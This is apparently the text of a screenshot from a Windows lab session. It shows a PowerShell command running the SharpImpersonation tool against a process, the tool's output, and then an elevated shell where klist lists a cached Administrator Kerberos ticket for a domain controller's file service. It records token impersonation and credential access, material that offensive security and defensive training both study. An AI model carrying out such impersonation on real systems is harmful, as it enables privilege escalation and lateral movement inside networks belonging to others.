 PS C:\Users\Local_Admin\Downloads> Invoke-SharpImpersonation -Command "pid:2080"
SharpImpersonation
By: S3cur3Th1sSh1t, @ShitSecure
[*] ProcessID given, checking username
[*] Examining 94 processes
WS01\LOCAL_ADMIN
[+] Username for ProcessID 2080 is found: WS01\LOCAL_ADMIN
Administrator: C:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19045.2364]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>klist
Current LogonId is 0:0x12e0ab8
Cached Tickets: (1)
#0> Client: Administrator @ SECURITY.LOCAL
Server: cifs/dc01.security.local @ SECURITY.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 2/9/2023 18:00:50 (local)
End Time: 2/10/2023 4:00:50 (local)
Renew Time: 2/16/2023 18:00:50 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
C:\Windows\system32>